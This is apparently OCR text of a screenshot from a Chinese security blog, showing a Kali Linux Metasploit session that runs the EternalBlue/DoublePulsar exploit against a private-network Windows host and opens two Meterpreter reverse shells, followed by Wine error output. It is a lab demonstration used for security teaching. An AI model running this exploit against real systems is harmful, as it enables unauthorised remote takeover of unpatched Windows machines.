 root@kali: /usr/share/metasploit-framework/modules/exploits/windows/smb
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.135:445 - Generating Eternalblue XML data
[*] Sending stage (179779 bytes) to 192.168.44.135
[*] 192.168.44.135:445 - Generating Doublepulsar XML data
[*] 192.168.44.135:445 - Generating payload DLL for Doublepulsar
[*] Meterpreter session 1 opened (192.168.44.138:4444 -> 192.168.44.135:1077) at 2021-03-04 18:25:23 +0800
[*] 192.168.44.135:445 - Writing DLL in /rooteternal11.dll
[*] 192.168.44.135:445 - Launching Eternalblue...
it looks like wine32 is missing, you should install it.
[*] Sending stage (179779 bytes) to 192.168.44.135
multiarch needs to be enabled first.  as root, please
execute "dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32"
wine: created the configuration directory '/root/.wine'
[*] Meterpreter session 2 opened (192.168.44.138:4444 -> 192.168.44.135:1076) at 2021-03-04 18:25:23 +0800
0014:err:ole:marshal_object couldn't get IPSFactory buffer for interface {00000131-0000-0000-c000-000000000
046}
0014:err:ole:marshal_object couldn't get IPSFactory buffer for interface {6d5140c1-7436-11ce-8034-00aa00600
9fa}
0014:err:ole:StdMarshalImpl_MarshalInterface Failed to create ifstub, hres=0x80004002
0014:err:ole:CoMarshalInterface Failed to marshal the interface {6d5140c1-7436-11ce-8034-00aa006009fa}, 800
04002
0014:err:ole:get_local_server_stream Failed: 80004002
0012:err:ole:marshal_object couldn't get IPSFactory buffer for interface {00000131-0000-0000-c000-000000000
046}
0012:err:ole:marshal_object couldn't get IPSFactory buffer for interface {6d5140c1-7436-11ce-8034-00aa00600
9fa}
0012:err:ole:StdMarshalImpl_MarshalInterface Failed to create ifstub, hres=0x80004002
0012:err:ole:CoMarshalInterface Failed to marshal the interface
04002
0012:err:ole:get_local_server_stream Failed: 80004002
娜璋AI安全之家
https://blog.csdn.net/Eastmount